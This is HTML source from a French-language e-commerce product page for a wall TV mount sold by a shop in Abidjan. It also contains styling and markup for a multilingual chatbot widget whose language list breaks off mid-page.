        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/43377/image_128" alt="Support Mural - Compatible TV Ecran Plat - 14-42 Pouces - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Support Mural - Compatible TV Ecran Plat - 14-42 Pouces - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">2 173</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 14 à 42 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre un positionnement idéal et donne de la valeur à votre écran plat.<br>
 <br>
Principales caractéristiques Type de produit : Support Mural  Matière : Acier Compatibilité : TV Plasma 14 à 42 Pouces  Particularité : Matière de conception de qualité  Pratique et solide Facile d’installation  Dimensions : 22 x 2 x 28 cm Poids : 0.8Kg Information GeneraleSKU: SU728EL041GHWNAFAMZModèle: Support Mural TV - 14 à 42 PoucesPoids (kg): 0.8Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 22 x 2 x 28</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
